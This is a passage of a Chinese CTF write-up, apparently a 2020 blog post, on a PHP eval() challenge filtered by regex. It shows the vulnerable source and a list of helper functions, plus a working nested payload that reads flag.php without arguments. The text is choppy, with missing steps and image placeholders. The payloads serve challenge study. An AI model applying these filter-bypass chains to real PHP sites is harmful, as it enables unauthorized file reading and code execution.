7：localtime()函数localtime()函数可以接受参数，并且第一个参数可以直接接受time()，所以直接利用
8：pos()函数

9：chr()函数chr()函数在这里什么作用呢？因为当秒数为46时，chr(46)=”.”，用来获取点（.）（这里不能再用 localeconv() 函数是因为它不能传入参数）
10：scandir()函数

11：end()函数

scandir() 返回当前目录的数组，end()函数将指针移动到最后一个（这里就是 flag.php ，因为文件名按字母先后排序，而字母 f 在本题中排最后

13：echo()函数<?php
highlight_file(__FILE__);
$code =$_GET['code'];
if (!empty($code)) { if (';' === preg_replace('/[a-z]+$$(?R)?$$/', NULL,$code)) {
if (preg_match('/readfile|if|time|local|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) { echo 'bye~'; } else { eval($code);
}
}
else {
echo "No way!!!";
}
}
else {
echo "No way!!!";
}
?>





localeconv()
time()
localtime()


readgzfile(end(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion()))))))))))))));


1：怎么构造点(.)46经过chr()转换就是.## 0x02 总结

<?php var_dump(get_defined_functions());?>


getchwd() 函数返回当前工作目录。
scandir() 函数返回指定目录中的文件和目录的数组。
dirname() 函数返回路径中的目录部分。
chdir() 函数改变当前的目录。

current()       返回数组中的当前单元, 默认取第一个值
pos()           current() 的别名
next() 函数将内部指针指向数组中的下一个元素，并输出。
end()       将内部指针指向数组中的最后一个元素，并输出。
array_rand()    函数返回数组中的随机键名，或者如果您规定函数返回不只一个键名，则返回包含随机键名的数组。
array_flip()    array_flip() 函数用于反转/交换数组中所有的键名以及它们关联的键值。
array_slice() 函数在数组中根据条件取出一段值，并返回
chr() 函数从指定的 ASCII 值返回字符。
hex2bin — 转换十六进制字符串为二进制字符串

getenv()        获取一个环境变量的值(在7.1之后可以不给予参数)


#### apache#### nginx

get_defined_vars()函数#### 除了这两个，我们也可以通过session_id(session_start())，上面也已经提过posted @ 2020-02-15 12:30  王叹之  阅读(1044)  评论(0编辑  收藏